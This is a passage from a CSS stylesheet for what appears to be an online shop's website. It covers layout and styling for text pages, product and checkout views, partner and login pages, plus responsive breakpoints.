    max-width: 1620px;
    padding: 0px;
  }
  .text-page .page-sidebars .sidebar {
    width: 25%;
  }
  .text-page .page-sidebars .main-content {
    width: 50%;
  }
  .text-page .page-sidebars .left-sidebar {
    padding-right: 25px;
  }
  .text-page .page-sidebars .right-sidebar {
    padding-left: 25px;
  }
  .text-page .page-sidebars + .page-sidebars {
    padding-top: 35px;
  }
  .text-page .page-links {
    margin: 41px 0px 60px;
    padding: 0px;
    position: relative;
    list-style: none;
    padding-right: 20%;
  }
  .text-page .page-links::before {
    content: "";
    width: 4px;
    height: 100%;
    border-radius: 3px;
    background: rgba(255, 255, 255, 0.08);
    position: absolute;
    left: 0px;
  }
  .text-page .page-links a {
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
    color: rgba(255, 255, 255, 0.5);
  }
  .text-page .page-links a:hover {
    color: #fff;
  }
  .text-page .page-links li {
    position: relative;
    padding: 4px 0px 2px 34px;
  }
  .text-page .page-links li a.active {
    color: #fff;
  }
  .text-page .page-links li a.active::before {
    content: "";
    position: absolute;
    width: 4px;
    height: 100%;
    background: #403CE2;
    border-radius: 3px;
    left: 0px;
    top: 0px;
  }
  .text-page .page-links li + li {
    margin-top: 16px;
  }
  .text-page .header {
    padding: 32px 0px 0px;
  }
  .text-page .texts {
    padding-top: 30px;
  }
  .text-page .texts p {
    font-size: 14px;
    line-height: 22px;
    color: rgba(255, 255, 255, 0.9);
    font-family: "Montserrat", sans-serif;
    font-weight: normal;
    margin-bottom: 15px;
  }
  .text-page .texts p + h3 {
    padding-top: 45px;
  }
  .text-page .texts p + h4 {
    padding-top: 15px;
  }
  .text-page .texts h3,
  .text-page .texts h4 {
    color: rgba(255, 255, 255, 0.9);
  }
  .text-page .texts h3 {
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 30px;
    line-height: 42px;
    margin-bottom: 10px;
  }
  .text-page .texts h4 {
    font-weight: 500;
    font-size: 21px;
    line-height: 42px;
    margin-bottom: 10px;
  }
  .text-page .texts h2 {
    font-family: "Rubik", sans-serif;
    font-weight: bold;
    font-size: 44px;
    line-height: 42px;
    margin-bottom: 40px;
  }
  .text-page .texts p + p {
    padding-top: 8px;
  }
  .text-page .texts ul {
    margin: 0px;
    padding: 14px 0px 15px;
    list-style: none;
  }
  .text-page .texts ul li {
    position: relative;
    font-size: 14px;
    line-height: 22px;
    color: rgba(255, 255, 255, 0.9);
    font-family: "Montserrat", sans-serif;
    font-weight: normal;
  }
  .text-page .texts ul li::before {
    content: "";
    position: relative;
    display: inline-block;
    height: 1px;
    width: 14px;
    margin-right: 18px;
    background: rgba(255, 255, 255, 0.9);
    vertical-align: top;
    margin-top: 12px;
  }
  .text-page .texts ul li + li {
    margin-top: 15px;
  }
  .text-page .texts .table-wrapper {
    border: 1px solid rgba(255, 255, 255, 0.2);
    padding: 0px 19px;
    margin: 40px 0px 27px;
    border-radius: 10px;
  }
  .text-page .texts table {
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.9);
  }
  .text-page .texts table tr {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  }
  .text-page .texts table tr:last-child {
    border: none;
  }
  .text-page .texts table td {
    padding: 16px 0px 17px;
  }
  .text-page .texts p.special {
    font-family: "Rubik", sans-serif;
    font-weight: normal;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.9);
  }
  .text-page .texts p.special a {
    color: rgba(255, 255, 255, 0.9);
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 30px;
    line-height: 42px;
  }
  .text-page .texts p.special + p.special {
    padding-top: 13px;
  }
  
  .map {
    position: relative;
    width: 257px;
    margin-top: 30px;
    padding: 100px 5px 0px;
  }
  .map iframe {
    width: 100%;
    height: 266px;
    border-radius: 10px;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
  }
  .map .map-info {
    text-align: center;
    color: #fff;
    background: #1E1F22;
    border-radius: 10px;
    width: 100%;
    margin: 0 auto;
    padding: 17px 20px 10px 20px;
    position: relative;
    z-index: 1;
  }
  .map .info + .info {
    margin-top: 7px;
  }
  .map .title {
    font-family: "Rubik", sans-serif;
    font-weight: normal;
    font-size: 12px;
    margin-bottom: 1px;
  }
  .map .text {
    font-family: "Rubik", sans-serif;
    color: rgba(255, 255, 255, 0.9);
    font-weight: 500;
    font-size: 14px;
  }
  .map .btn-link {
    height: 45px;
    line-height: 45px;
    background: #0D0D0E;
    border-radius: 10px;
    font-family: "Rubik", sans-serif;
    font-weight: bold;
    font-size: 12px;
    text-align: center;
    text-transform: uppercase;
    color: #fff;
    display: block;
    width: 207px;
    max-width: 100%;
    margin: 17px auto 0px;
  }
  .map .btn-link:hover {
    text-decoration: none;
    background: rgba(13, 13, 14, 0.8);
  }
  
  .text-page .contact-list {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin: 0px -10px !important;
    padding: 23px 0px 69px !important;
  }
  .text-page .contact-list .subtitle {
    font-family: "Rubik", sans-serif;
    font-weight: normal;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.9);
  }
  .text-page .contact-list .name {
    font-weight: 500;
    font-size: 16px;
    line-height: 25px;
  }
  .text-page .contact-list li {
    width: 33.33333%;
    padding: 0px 10px;
  }
  .text-page .contact-list li::before {
    display: none !important;
  }
  .text-page .contact-list li + li {
    margin-top: 0px !important;
  }
  .text-page .contact-list .item + .item {
    margin-top: 37px;
  }
  .text-page .contact-list .map {
    margin-top: 0px;
  }
  .text-page .contact-info-block h3 {
    margin-bottom: 4px;
  }
  .text-page .contact-info-block + .contact-info-block {
    padding-top: 4px;
  }
  
  .text-page .texts .contact-page-text h2 {
    margin-bottom: 31px;
  }
  
  .shop-slider {
    position: relative;
    padding: 36px 0px 60px;
  }
  /*.shop-slider::after {
    content: "";
    background: url(../images/custom-cursor.png) no-repeat;
    width: 55px;
    height: 35px;
    position: absolute;
    right: -134px;
    top: -33px;
  }*/
  
  .shop-slider .owl-nav {
    background: url(../images/custom-cursor.png) no-repeat;
    background-position: center;
  }
  
  .shop-slider .owl-nav {
    position: absolute;
    top: -33px;
    right: -136px;
    width: 56px;
    height: 35px;
  }
  
  .shop-slider .owl-nav span {
    font-size: 0px;
    display: block;
    background: url(../images/slider-arrow.png) no-repeat;
    width: 5.33px;
    height: 8px;
    margin: 0 auto;
  }
  
  .shop-slider .owl-nav button {
    width: 15px;
    line-height: 35px !important;
    height: 35px;
    position: absolute;
    top: 0px;
  }
  
  .shop-slider .owl-nav .owl-prev {
    left: -5px;
  }
  
  .shop-slider .owl-nav .owl-next {
    right: -5px;
  }
  
  .shop-slider .owl-nav .owl-next span {
    transform: rotate(180deg);
  }
  
  .shop-slider img {
    border-radius: 20px;
    max-height: 450px;
  }
  .shop-slider .owl-stage-outer {
    overflow: visible;
  }
  
  .page-slider {
    overflow: hidden;
  }
  
  .variant-element {
    display: none;
  }
  
  .variant-element.current-variant {
    display: block;
  }
  
  .product {
    padding-bottom: 69px;
  }
  .product .product-inner {
    padding: 26px 0px 130px;
  }
  .product .product-inner .product-column {
    width: 50%;
  }
  .product .product-inner .product-image-column {
    background: #fff;
    -webkit-border-top-right-radius: 103px;
    -webkit-border-bottom-right-radius: 103px;
    -moz-border-radius-topright: 103px;
    -moz-border-radius-bottomright: 103px;
    border-top-right-radius: 103px;
    border-bottom-right-radius: 103px;
    padding-bottom: 52px;
    overflow: hidden;
  }
  .product .product-inner .product-images {
    width: 810px;
    padding: 73px 0px 0px;
  }
  .product .product-inner .product-information {
    width: 551px;
    margin-left: 147px;
    padding-top: 182px;
  }
  .product .product-inner .product-information .colors-list {
    margin: 0px;
    padding: 0px;
    list-style: none;
  }
  .product .product-inner .product-information .colors-list li + li {
    margin-left: 8px;
  }
  .product .product-inner .product-information .colors-list li {
    width: 30px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
  }
  .product .product-inner .product-information .color-title {
    margin-right: 15px;
  }
  .product .product-inner .product-information .color-wrapper {
    padding: 25px 0px 37px;
    position: relative;
  }
  .product .product-inner .product-information .product-color-btn {
  /*  height: 18px;
    width: 18px;
    overflow: hidden;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    display: block;*/
    padding: 0;
    border: none;
    /*border-radius: 50%;*/
    position: relative;
    background: transparent;
  }
  /*.product .product-inner .product-information .product-color-btn .color-card-block {
    display: block;
    position: absolute;
    top: 4px;
    left: 4px;
    width: 12px;
    height: 12px;
    border-radius: 50%;
  }*/
  /*.product .product-inner .product-information .product-color-btn.selected {
    height: 30px;
    width: 30px;
  }
  .product .product-inner .product-information .product-color-btn.selected .color-card-block {
    position: absolute;
    z-index: 2;
    top: 6px;
    left: 6px;
    width: 18px;
    height: 18px;
  }
  .product .product-inner .product-information .product-color-btn .rounded {
    border-radius: 50%;
    position: relative;
    width: 30px;
    height: 30px;
  }
  .product .product-inner .product-information .product-color-btn:not(.selected) .rounded {
    background: transparent !important;
    width: 30px;
    height: 30px;
    border-radius: 50% !important;
  }*/
  .product .product-inner .product-information .form-check {
    display: none;
  }
  .product .single-product-slider {
    margin-bottom: 46px;
  }
  .product .single-product-slider img {
    max-height: 608px;
    margin: 0 auto;
    display: block;
  }
  .product .single-product-slider .slick-slide {
      max-width: 810px !important;
      max-width: 100%;
  }
  .product .product-images-cover {
    display: block !important;
    transform: translate(-200%, -200%);
    visibility: hidden;
    position: absolute;
  }
  .product .product-images-cover.current-variant {
    position: relative !important;
    transform: translate(0px, 0px);
    visibility: visible;
    position: relative;
  }
  .product .thumbs {
    width: 551px;
    margin: 0 auto;
    position: relative;
  }
  .product .thumbs img {
    max-height: 40px;
    margin: 0 auto;
    max-width: 65px;
  }
  
  .product .thumbs .slick-current img {
    transform: scale(1.5);
  }
  
  .product .thumbs .slick-arrow {
    font-size: 0px;
    background: url(../images/single-arrow.svg) no-repeat;
    border: none;
    width: 23px;
    height: 22px;
    position: absolute;
    top: 50%;
    margin-top: -6px;
    left: -54px;
    padding: 0px;
  }
  .product .thumbs .slick-arrow.slick-next {
    margin-top: -16px;
    transform: rotate(180deg);
    left: auto;
    right: -54px;
  }
  .product .thumbs .slick-arrow:hover {
    opacity: 0.8;
  }
  .product .thumbs .item {
    height: 65px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    margin: 0 25px;
    cursor: pointer;
  }
  .product .slick-slide:focus {
    box-shadow: none;
    outline: none;
  }
  .product .product-header {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
  }
  .product .product-header .info {
    padding-right: 15px;
  }
  .product .product-title {
    font-size: 44px;
    color: #FFFFFF;
    margin-bottom: 5px;
  }
  .product .product-subtitle {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.8);
    margin-bottom: 18px;
  }
  .product .product-price-availability .product-price {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 30px;
    color: #FFFFFF;
  }
  .product .product-price-availability .product-price .old-price {
    font-size: 14px;
    color: #939FAA;
    margin-left: 8px;
    display: inline-block;
    text-decoration: line-through;
  }
  
  .available-wrapper {
    padding: 19px 0px 0px 21px;
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    font-size: 15px;
    text-align: center;
    text-transform: uppercase;
    color: #23D394;
    display: inline-block;
  }
  
  .available-wrapper .not-available {
    color: #F63636;
  }
  .product .product-add-to-cart {
    margin-bottom: 39px;
  }
  .product .product-add-to-cart .add-to-cart {
    border-radius: 10px;
    height: 60px;
    line-height: 60px;
    font-size: 15px;
    color: #0D0D0E;
    text-transform: uppercase;
  }
  .product .description {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    color: #fff;
  }
  .product .description h3 {
    letter-spacing: 0.2em;
    text-transform: uppercase;
    font-size: 14px;
    margin-bottom: 14px;
  }
  .product .description p {
    color: rgba(255, 255, 255, 0.7);
    font-size: 14px;
    line-height: 22px;
  }
  .product .description .more {
    display: none;
  }
  .product .show-more {
    letter-spacing: 0.2em;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    display: inline-block;
    margin-top: 21px;
  }
  
  .checkout {
    padding: 20px 0px 233px;
  }
  .checkout .checkout-block {
    padding: 0px 53px;
  }
  .checkout .fields,
  .checkout .cart-info {
    padding: 0px 40px;
  }
  .checkout .fields {
    width: 60%;
  }
  .checkout #checkout-order-info {
    width: 40%;
    margin-top: 5px;
  }
  .checkout .shopping-cart {
    padding: 50px 40px 30px;
  }
  .checkout .shopping-cart .cart-footer {
    margin-top: 15px;
  }
  .checkout .shopping-cart .cart-footer .total {
    font-size: 21px;
  }
  .checkout .shopping-cart .cart-footer .total-price .subtitle {
    color: #0D0D0E !important;
  }
  .checkout .shopping-cart .footer-price + .footer-price {
    padding-top: 10px;
  }
  .checkout .shopping-cart .total-price {
    padding-top: 28px;
    padding-bottom: 22px;
  }
  .checkout .shopping-cart .total-price .total {
    font-size: 30px;
  }

  .checkout .shopping-cart .footer-price {
    margin-bottom: 20px;
  }

  .checkout .shopping-cart .total-price {
    margin-bottom: 10px;
  }
  
  .header-links {
    list-style: none;
    padding: 26px 0px 44px;
    margin: 0px;
  }
  .header-links li {
    margin: 0px 6px;
  }
  .header-links a,
  .header-links span {
    display: block;
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 12px;
    color: #fff;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 50px;
    height: 36px;
    line-height: 36px;
    padding: 0px 25px;
  }
  .header-links a:hover {
    text-decoration: none;
    background: #fff;
    color: #000;
  }
  .header-links li.active a {
    background: #fff;
    color: #000;
  }
  
  .fields .field-title {
    color: #fff;
    font-family: "Rubik", sans-serif;
    font-weight: bold;
    font-size: 21px;
    margin-bottom: 14px;
  }
  .fields .form-control {
    height: 50px;
    line-height: 50px;
    background: #0d0d0e;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 14px;
    color: #fff;
    padding: 0px 15px;
  }
  .fields .form-control:focus {
    box-shadow: none;
  }
  .fields .form-row {
    margin: 0px -7.5px;
  }
  .fields .form-row .col-md-6,
  .fields .form-row .col-md-8,
  .fields .form-row .col-md-4 {
    padding: 0px 7.5px;
  }
  .fields .form-row .form-group .form-group {
    margin-bottom: 0px;
  }
  .fields .field-item {
    margin-bottom: 34px;
  }
  .fields .inline-row-fields {
    margin-bottom: 19px;
  }
  .fields .form-title {
    font-size: 14px;
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 7px;
  }
  .fields .custom-radio-button-block {
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 14px;
  }
  .fields .custom-radio-button-block .custom-control {
    padding-left: 0px;
    width: 100%;
    margin-right: -1px;
  }
  .fields .custom-radio-button-block .custom-control-label {
    height: 50px;
    line-height: 50px;
    border-radius: 14px;
    width: 100%;
    text-align: center;
    cursor: pointer;
    color: #fff;
    font-family: "Rubik", sans-serif;
    font-weight: bold;
    font-size: 12px;
    text-transform: uppercase;
    position: relative;
  }
  .fields .custom-radio-button-block .custom-control-label::before, .fields .custom-radio-button-block .custom-control-label::after {
    display: none;
  }
  .fields .custom-radio-button-block .custom-control + .custom-control .custom-control-label::before {
    content: "";
    display: block !important;
    position: absolute;
    left: 0px;
    width: 1px;
    height: 10px;
    background: #FFFFFF;
    border-radius: 1px;
    top: 50%;
    border: none;
    box-shadow: none;
    margin-top: -5px;
  }
  .fields .custom-radio-button-block .custom-control-input:checked ~ .custom-control-label {
    background: #fff;
    color: #000;
    border-radius: 10px;
    color: #0D0D0E;
  }
  
  #legal-person-fields {
    display: none;
  }
  
  .success-opened {
    position: relative;
  }
  .success-opened::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    bottom: 0px;
    right: 0px;
    left: 0px;
    background: rgba(13, 13, 14, 0.7);
    z-index: 99;
  }
  
  .info-popup {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    height: 100vh;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
  }
  .info-popup .popup-fields {
    text-align: left;
    margin: 0px -10px;
    padding: 14px 0px 22px;
  }
  .info-popup .popup-fields label {
    font-family: "Rubik", sans-serif;
    font-size: 14px;
    line-height: 17px;
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 10px;
  }
  .info-popup .popup-fields .col {
    padding: 0px 10px;
  }
  .info-popup .popup-fields .form-control {
    height: 50px;
    line-height: 50px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 10px;
    background: #1D1D21;
    color: #fff;
    padding: 0px 15px;
  }
  .info-popup .popup-fields .form-control:focus {
    outline: none;
    box-shadow: none;
  }
  .info-popup .phone-popup .title {
    margin-bottom: 4px;
  }
  
  .success-message-block {
    z-index: 999;
    background: #1D1D21;
    border-radius: 50px;
    width: 650px;
    max-width: 100%;
    margin: 0px auto 0px;
    padding: 40px 40px 40px;
    text-align: center;
    border: none;
  }
  .success-message-block .icon {
    background: url(../images/success-icon.png) no-repeat;
    width: 100px;
    height: 100px;
    margin: 0 auto;
    left: 0px;
    right: 0px;
    text-align: center;
    margin-bottom: 14px;
  }
  .success-message-block .title {
    font-family: "Rubik", sans-serif;
    font-weight: bold;
    font-size: 36px;
    margin-bottom: 14px;
  }
  .success-message-block p {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 14px;
    line-height: 22px;
    padding: 0px 15px;
    margin-bottom: 22px;
  }
  .success-message-block .button-list {
    padding-top: 27px;
    margin: 0px -10px;
  }
  .success-message-block .button-item {
    padding: 0px 10px;
    width: 50%;
  }
  .success-message-block .btn {
    border-radius: 15px;
    width: 100%;
    height: 60px;
    line-height: 60px;
    font-size: 15px;
    text-transform: uppercase;
  }
  .success-message-block .btn-primary {
    background: rgba(255, 255, 255, 0.1);
  }
  .success-message-block .btn-primary:hover {
    background: #fff;
    color: #0D0D0E;
  }
  
  .partner-page {
    padding-bottom: 157px;
  }
  .partner-page .container {
    max-width: 1620px;
    padding: 0px;
  }
  .partner-page label {
    font-family: "Rubik", sans-serif;
    font-size: 14px;
    line-height: 17px;
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 10px;
  }
  .partner-page .form-control {
    height: 50px;
    line-height: 50px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 10px;
    background: #0d0d0e;
    color: #fff;
    padding: 0px 15px;
  }
  .partner-page .form-control:focus {
    outline: none;
    box-shadow: none;
  }
  .partner-page .block-title {
    font-family: "Rubik", sans-serif;
    font-style: normal;
    font-weight: bold;
    font-size: 50px;
    line-height: 42px;
    color: #FFFFFF;
    margin-bottom: 45px;
  }
  
  .login-block {
    padding: 283px 0px 563px;
  }
  .login-block::after {
    content: "";
    position: absolute;
    right: 0px;
    top: 0px;
    background: url(../images/partner-bg.png) no-repeat;
    background-size: 1050px 1080px;
    width: 1050px;
    height: 1080px;
    z-index: -1;
  }
  .login-block h1 {
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 52px;
    line-height: 62px;
    margin-bottom: 41px;
  }
  .login-block .row {
    margin: 0px -10px;
  }
  .login-block .col {
    max-width: 295px;
    padding: 0px 10px;
  }
  .login-block .btn {
    margin-left: 10px;
  }
  .login-block .btn {
    height: 50px;
    line-height: 50px;
    border-radius: 10px;
    font-size: 15px;
    padding: 0px 10px;
    width: 195px;
    text-transform: uppercase;
  }
  
  .text-block {
    text-align: center;
    padding: 0px 0px 114px;
  }
  .text-block .texts {
    padding: 0px 15%;
  }
  .text-block .text-item {
    padding: 0px 30px;
  }
  .text-block p {
    font-size: 16px;
    line-height: 25px;
    color: rgba(255, 255, 255, 0.9);
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
  }
  
  .brand-block,
  .size-block {
    padding: 20px 0px 125px;
  }
  .brand-block h2,
  .size-block h2 {
    text-align: center;
  }
  
  .brand-slider .item {
    text-align: center;
  }
  .brand-slider .brand {
    width: 215px;
    height: 90px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    border-radius: 20px;
    margin-bottom: 17px;
  }
  .brand-slider .brand img {
    max-height: 70px;
    width: auto;
  }
  .brand-slider .title {
    font-family: "Rubik", sans-serif;
    font-weight: bold;
    font-size: 18px;
  }
  .brand-slider .owl-stage-outer {
    overflow: visible;
    padding-top: 34px;
  }
  
  .cooperation-conditions {
    padding: 20px 0px 60px;
  }
  .cooperation-conditions h2.block-title {
    text-align: center;
    font-size: 30px;
    line-height: 42px;
    font-weight: 500;
    margin-bottom: 20px;
  }
  .cooperation-conditions ul {
    margin: 0px;
    padding: 0px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-direction: column;
    flex-direction: column;
  }
  .cooperation-conditions ul li {
    color: rgba(255, 255, 255, 0.9);
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 25px;
  }
  .cooperation-conditions ul li + li {
    margin-top: 10px;
  }
  
  .cooperation-form {
    padding: 20px 0px 60px;
    text-align: center;
  }
  .cooperation-form h2.block-title {
    text-align: center;
    font-size: 30px;
    line-height: 42px;
    font-weight: 500;
    margin-bottom: 16px;
  }
  .cooperation-form .form-block {
    width: 660px;
    margin: 0px auto;
  }
  .cooperation-form .form-row {
    margin: 0px -10px 16px;
    text-align: left;
  }
  .cooperation-form .col {
    padding: 0px 10px;
  }
  .cooperation-form .btn-secondary {
    display: block;
    height: 60px;
    line-height: 60px;
    font-size: 15px;
    border-radius: 10px;
    width: 100%;
    margin-top: 30px;
    text-transform: uppercase;
  }
  .cooperation-form .info {
    color: rgba(255, 255, 255, 0.7);
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 12px;
    display: block;
    margin-top: 17px;
  }
  
  .owl-scrollbar {
    margin-top: 49px;
    border-radius: 2px;
    height: 2px;
    width: 100%;
    background: rgba(255, 255, 255, 0.5);
    position: relative;
  }
  .owl-scrollbar .owl-scroll-handle {
    height: 4px;
    border-radius: 2px;
    display: inline-block;
    background: #fff;
    position: absolute;
    top: -1px;
    left: -1px;
  }
  .owl-scrollbar .owl-scroll-progress {
    background: #333;
    height: 5px;
    border-radius: 10px;
    position: absolute;
    top: 0;
    left: 0;
  }
  
  .flag-icon {
    display: inline-block;
    margin-right: 10px;
    width: 24px;
    height: 24px;
    vertical-align: middle;
  }
  
  .ru-flag {
    background: url(../images/ru-flag.svg) no-repeat;
    background-size: 24px 24px;
  }
  
  .en-flag {
    background: url(../images/en-flag.svg) no-repeat;
    background-size: 24px 24px;
  }
  
  .product .product-column  .single-product-slider {
    padding-right: 0px;
  }
  
  /*-------------------------------------------------*/
  /* =  1640px
  /*-------------------------------------------------*/
  @media only screen and (max-width: 1640px) {
    .container {
      max-width: 1140px !important;
    }
  
    .navigation .menu-item .phone,
    .navigation .menu-item .email {
      display: none !important;
    }
    .navigation .menu-item {
      -webkit-box-flex: 2;
      -moz-box-flex: 2;
      -webkit-flex: 2;
      -ms-flex: 2;
      flex: 2;
    }
    .navigation .menu-item-logo {
      width: 99px;
      -webkit-box-flex: 1;
      -moz-box-flex: 1;
      -webkit-flex: 1;
      -ms-flex: 1;
      flex: 1;
    }
  
    .catalog-block .title {
      padding: 0px 5%;
    }
  
    .product-slider-block .block-title.info::after {
      right: -26px;
    }
  
    footer .footer-info {
      padding: 30px 0px 29px;
    }
    footer .footer-info a {
      font-size: 10px;
    }
    footer .footer-info .contact-info .contact-title a {
      font-size: 13px;
    }
    footer .footer-info li + li {
      padding-left: 40px;
    }
    footer .footer-info li + li::before {
      left: 20px;
    }
    footer .footer-info ul {
      -webkit-justify-content: center;
      justify-content: center;
    }
    footer .footer-menu {
      -webkit-flex-direction: column;
      flex-direction: column;
      -webkit-align-items: center;
      align-items: center;
    }
    footer .footer-menu ul + ul {
      margin-left: 0px;
      margin-top: 10px;
    }
  
    .catalog {
      margin: 0px -15px;
    }
    .catalog .sidebar {
      width: 20%;
      padding: 7px 15px 0px 15px;
    }
    .catalog .main-content {
      width: 80%;
      padding: 0px 15px;
    }
  
    .parts-list .link-btn {
      font-size: 12px;
    }
  
    .text-page .contact-list {
      display: block !important;
    }
    .text-page .contact-list li {
      width: 100%;
    }
    .text-page .contact-list li + li {
      margin-top: 37px !important;
    }
    .text-page .contact-list .map {
      width: 100%;
    }
  
    .product .product-inner .product-column {
      padding-right: 15px;
      padding-left: 15px;
    }
    .product .product-inner .product-information {
      width: 100%;
      margin-left: 0px;
      padding-left: 30px;
    }
    .product .thumbs {
      width: 100%;
    }
    .product .thumbs .slick-arrow {
      display: none !important;
    }
  
    .checkout .checkout-block {
      padding: 0px;
      margin: 0px -40px;
    }
  
    .product .product-inner .product-images {
      width: 100%;
    }
  
    .home-slider {
      padding: 60px 0px 20px;
    }
    .home-slider .swiper-slide.swiper-slide-prev, .home-slider .swiper-slide.swiper-slide-next, .home-slider .swiper-slide.swiper-slide-active {
      width: 100% !important;
    }
    .home-slider .swiper-slide-active .active-slide-info .slide-info-more {
      padding-top: 60px;
    }
    .home-slider .slide-info .content {
      display: none !important;
    }
  
    .home-slider-block .slider-footer {
      padding-top: 60px;
    }
  
    .text-page .page-sidebars .left-sidebar {
      min-width: 286px;
    }
  
    .text-page .page-sidebars .left-sidebar .page-links {
      width: 286px;
      padding-right: 25px;
    }
  
    .payment-text-page .page-sidebars .main-content .texts .first-text {
      width: 100%;
    }
  
    .payment-text-page .page-sidebars .main-content {
      width: 100%;
    }
  
    .text-page .page-sidebars .right-sidebar {
      width: 100%;
      padding-left: 0px;
    }
  
    .payment-text-page .next-column {
      display: block !important;
    }
  
    .text-page .page-sidebars .map {
      width: 100%;
    }
  
    .text-page.service-page .right-sidebar,
    .text-page.warramty-page .right-sidebar {
      display: none;
    }
  
    .text-page.service-page .page-sidebars .main-content,
    .text-page.warramty-page .page-sidebars .main-content,
    .text-page .page-sidebars .main-content {
      width: 100%;
    }
  
    .text-page.contact-page .page-sidebars .main-content {
      width: 75%;
    }
  
    .owl-scrollbar {
      width: 100% !important;
    }
  
    .shop-slider .owl-nav {
      top: -9px;
      right: 45px;
    }
  
    .product-item .add-to-cart-box .btn-primary {
      padding: 0px 10px !important;
    }
  
    .product-card__add-to-card {
      font-size: 10px;
    }
  
    .product-item .add-to-cart-box .prices .old-price {
      font-size: 11px;
    }
  
    .product-item {
      padding: 20px 15px 30px;
    }
  }
  /*-------------------------------------------------*/
  /* =  1200px
  /*-------------------------------------------------*/
  @media only screen and (max-width: 1200px) {
    .container {
      max-width: 960px !important;
    }
  
    .navigation .menu li + li {
      margin-left: 25px;
    }
    .navigation ul > li > #shopping-cart-wrapper > a,
    .navigation ul > li > a {
      font-size: 11px;
    }
    .navigation .language-dropdown {
      margin-right: 20px;
    }
  
    .information-block {
      padding: 80px 0px 0px;
    }
    .information-block .list {
      margin: 0px -15px;
    }
    .information-block .item {
      padding: 0px 15px;
    }
  
    .catalog-block .title {
      padding: 0px;
    }
  
    .hidden-sm {
      display: none !important;
    }
  
    .visible-sm {
      display: block !important;
    }
  
    footer .footer-info {
      text-align: center;
      margin-top: 39px;
    }
    footer .footer-info .contact-info {
      padding: 11px 0px 0px;
    }
    footer .footer-info .contact-info .contact-title {
      margin-right: 0px;
      margin-bottom: 15px;
    }
    footer .footer-info .contact-info .contact-title a {
      font-size: 30px;
      line-height: 37px;
    }
    footer .footer-info .contact-info a {
      font-size: 14px;
      line-height: 17px;
      color: #fff;
    }
    footer .footer-info .contact-info a + a {
      margin-left: 30px;
    }
    footer .footer-info .phone .icon,
    footer .footer-info .address .icon,
    footer .footer-info .email .icon {
      margin-right: 10px;
      display: inline-block;
      width: 35px;
      height: 35px;
      border: 1px solid rgba(255, 255, 255, 0.2);
      border-radius: 50%;
      position: relative;
    }
    footer .footer-info .phone .icon::before,
    footer .footer-info .address .icon::before,
    footer .footer-info .email .icon::before {
      content: "";
      position: absolute;
      left: 0px;
      right: 0px;
      top: 50%;
    }
    footer .footer-info .soc-links {
      margin-top: 30px;
      padding-bottom: 40px;
      border-bottom: 1px solid rgba(255, 255, 255, 0.1);
      margin-bottom: 40px;
    }
    footer .footer-info .language-dropdown {
      margin-bottom: 24px;
    }
    footer .footer-info .copyrights {
      font-size: 10px;
    }
    footer .footer-info li + li {
      padding-left: 20px;
    }
    footer .footer-info li + li::before {
      display: none;
    }
    footer .sbs-block {
      padding-top: 39px;
      margin-top: 40px;
    }
    footer .sbs-block .form-group {
      width: 100%;
    }
    footer .sbs-block .title {
      margin-bottom: 17px;
    }
  
    .catalog .products .item {
      width: 50%;
    }
    .catalog .sidebar {
      width: 24%;
    }
    .catalog .main-content {
      width: 76%;
    }
  
    .parts-list {
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
    }
    .parts-list .list {
      width: 50%;
    }
    .parts-list .link-btn {
      font-size: 15px;
    }
  
    .map {
      width: 100%;
    }
    .map iframe {
      width: 100%;
    }
  
    .text-page .page-links {
      padding-right: 0px;
    }
  
    .checkout .checkout-block {
      margin: 0px;
    }
    .checkout .fields,
    .checkout .cart-info {
      padding: 0px 15px;
    }
    .checkout .shopping-cart {
